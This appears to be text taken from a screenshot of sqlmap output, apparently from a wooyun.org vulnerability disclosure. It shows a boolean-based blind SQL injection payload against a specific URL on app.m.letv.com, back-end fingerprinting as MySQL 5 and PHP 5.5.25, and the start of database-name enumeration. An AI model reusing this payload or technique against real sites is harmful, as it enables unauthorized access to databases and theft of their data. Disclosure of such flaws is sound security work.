 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://app.m.letv.com:80/android/mindex.phtml?version=3.3.0.1&pcode
=010110106&mod=minfo&ctl=video&act=index&id=80103' AND 4451=4451 AND 'XLVh'='XLV
h&vtype=m3u8
---
[17:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.25
back-end DBMS: MySQL 5
[17:39:15] [INFO] fetching database names
[17:39:15] [INFO] fetching number of databases
[17:39:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:39:15] [INFO] retrieved: 2
[17:39:39] [INFO] retrieved: i_
www.wooyun.org